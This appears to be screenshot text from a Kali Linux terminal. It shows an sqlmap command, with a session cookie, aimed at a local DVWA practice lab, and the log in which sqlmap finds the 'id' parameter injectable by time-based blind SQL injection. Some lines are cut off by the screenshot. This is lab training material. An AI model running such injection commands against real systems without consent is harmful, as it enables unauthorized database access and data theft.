 ┌──(root㉿kali)-[/home/b22dcat278]
└─# sqlmap -u "http://192.168.190.131/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=82bv2klesjpotgqrljht0meb6i; security=low" \
--dbs --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.11#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
[*] starting @ 10:16:28 /2026-04-05/
[10:16:29] [INFO] testing connection to the target URL
[10:16:29] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:16:29] [INFO] testing if the target URL content is stable
[10:16:29] [INFO] target URL content is stable
[10:16:29] [INFO] testing if GET parameter 'id' is dynamic
[10:16:29] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:16:29] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[10:16:29] [INFO] testing for SQL injection on GET parameter 'id'
[10:16:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:16:29] [WARNING] reflective value(s) found and filtering out
[10:16:30] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:16:30] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:16:30] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:16:30] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:16:30] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:16:30] [INFO] testing 'Generic inline queries'
[10:16:30] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:16:30] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:16:30] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:16:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:16:40] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[10:16:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:16:40] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one
[10:16:40] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right
Not Secure
login.php
Google Hacking DB
DVWA
Login